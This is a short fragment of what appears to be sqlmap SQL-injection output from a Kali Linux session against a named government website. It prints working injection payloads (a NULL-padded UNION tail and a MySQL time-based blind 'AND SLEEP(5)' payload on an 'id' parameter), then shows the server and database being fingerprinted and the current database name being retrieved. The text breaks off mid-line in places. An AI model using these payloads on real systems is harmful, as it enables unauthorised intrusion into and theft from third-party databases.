 0x51687159567254514679,0x7163776371),NULL,NULL,NULL,NULL,NULL,NULL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
L,NULL,NULL,NULL,NULL,NULL,NULL#&tid=60&fenlei=59
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2400' AND SLEEP(5) AND 'NzRv'='NzRv&tid=60&fenlei=
---
[22:52:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:52:00] [INFO] fetching current database
current database: 'a0312103926'
[22:52:00] [INFO] fetched data logged to text files under '/usr/sh
put/www.cbsqx.gov.cn'
KALI LINUX